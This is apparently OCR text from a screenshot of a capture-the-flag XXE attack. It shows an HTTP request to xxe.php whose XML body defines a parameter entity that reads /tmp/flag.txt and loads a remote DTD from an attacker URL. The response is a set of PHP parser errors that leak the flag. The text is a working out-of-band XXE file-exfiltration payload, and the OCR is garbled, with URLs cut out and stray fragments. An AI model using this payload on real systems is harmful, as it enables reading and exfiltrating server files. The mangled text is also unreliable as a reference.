 1 GET /xxe.php HTTP/1.1
2 Host: 59.110.213.14:56563
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=2EAC21B48AA0FDA3FF4B6730AAB99A34
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 176
11
12 <?xml version="1.0"?>
13 <!DOCTYPE ANY[
14 <!ENTITY % file SYSTEM "file:///tmp/flag.txt">
15 <!ENTITY % remote SYSTEM
"http:// .dtd">
16 %remote;
17 %send;
18 ]>
http:/ .dtd:4: parser error
: Invalid URI:
http:/ ?xe=flag{tqxh8rv
ijg4jibuxuzfaarvq8esu24uz} in <b>
/var/www/html/xxe.php
</b>
on line <b>
7
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: simplexml_load_string(): %all; in <b>
/var/www/html/xxe.php
</b>
on line <b>
7
</b>
<br />
14 <br />
15 <b>
Warning
</b>
SPECTOR